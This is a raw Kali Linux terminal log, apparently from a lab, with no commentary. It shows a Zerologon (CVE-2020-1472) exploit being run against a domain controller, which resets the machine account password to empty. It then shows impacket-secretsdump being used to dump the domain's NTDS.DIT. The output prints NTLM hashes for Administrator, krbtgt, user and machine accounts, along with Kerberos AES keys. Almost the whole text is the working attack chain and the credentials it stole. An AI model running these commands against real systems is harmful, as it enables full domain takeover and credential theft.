 ┌──(root㉿kali)-[/tmp/backup/CVE-2020-1472]
└─# python3 cve-2020-1472-exploit.py DC 192.168.6.240
Performing authentication attempts...
=========================================================================================================================
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
┌──(root㉿kali)-[/tmp/backup/CVE-2020-1472]
└─# impacket-secretsdump -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'babyad1.dsz/DC$@192.168.6.240'
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:898b602f0f94e5e9616f8b749136c69a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:2810a3f02d58302d6d37482fde4e5aa4:::
test:1103:aad3b435b51404eeaad3b435b51404ee:3a0217de737e7d0179bdf492c77227a5:::
ll104567:1104:aad3b435b51404eeaad3b435b51404ee:3b24c391862f4a8531a245a0217708c4:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-PHFKT8XC3V7$:1105:aad3b435b51404eeaad3b435b51404ee:c9afdc3d72124050cf8ef431c79088a6:::
WIN-H7LJYXZBJOI$:1106:aad3b435b51404eeaad3b435b51404ee:748ee9b70e60e4dcb81328b036911783:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:03607dc5341ab71761dfccb2b383c483e921226fee2235e808209b56299da7b2
Administrator:aes128-cts-hmac-sha1-96:866895cdd37fdef9448a95e5443d3fb1
Administrator:des-cbc-md5:61582051ab5b8c7f
krbtgt:aes256-cts-hmac-sha1-96:b1b8b7a48ec238acdd5d9df4ece211d33434dc6c1d335e76ca221fefa723a853